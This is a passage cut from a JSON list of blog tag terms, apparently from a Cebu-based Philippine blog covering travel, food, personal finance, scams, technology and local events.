PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short 